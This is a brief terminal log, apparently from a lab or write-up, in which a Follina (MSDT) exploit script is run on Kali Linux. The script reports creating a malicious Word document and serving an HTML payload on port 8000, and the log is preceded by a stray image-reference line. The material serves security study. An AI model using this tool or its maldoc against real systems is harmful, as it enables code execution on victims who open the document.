 ┌──(kali㉿kali)-[~/Desktop/msdt-follina]
└─$ python follina.py
[+] copied staging doc /tmp/jf3c43hc
[+] created maldoc ./follina.doc
/tmp/jf3c43hc/www
[+] serving html payload on :8000